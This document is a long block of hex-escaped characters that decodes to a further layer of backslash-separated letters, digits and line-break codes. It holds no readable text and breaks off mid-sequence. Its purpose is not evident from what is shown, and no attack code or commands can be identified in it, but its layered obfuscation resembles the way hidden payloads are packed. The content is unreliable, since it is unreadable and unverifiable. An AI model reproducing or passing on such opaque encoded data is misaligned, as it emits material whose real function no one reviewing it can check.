\x6C\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6D\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6D\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x63\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x64\x5C\x6D\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6D\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6D\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6D\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5